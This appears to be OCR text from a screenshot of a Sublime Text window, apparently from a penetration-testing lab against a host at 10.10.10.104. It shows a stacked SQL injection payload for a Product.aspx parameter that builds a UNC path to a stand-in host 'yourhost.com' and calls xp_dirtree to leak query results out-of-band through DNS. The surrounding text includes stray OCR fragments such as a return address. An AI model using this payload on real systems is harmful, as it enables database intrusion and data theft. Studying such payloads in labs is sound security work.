 Applications Places Sublime Text Sun 05:25 1
http://10.10.10.104/mvc/Product.aspx?ProductSubCat • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
return address = 0xffffd260 import os system = http://10.10.10.104/mvc/Product.aspx?ProductSubCat
1 http://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=18;DECLARE @q varchar(1024);
2 SET @q = '\\'+({INJECTION})+'.yourhost.com\\test.txt';
3 EXEC master..xp_dirtree @q
PlainText
Line 1, Column 61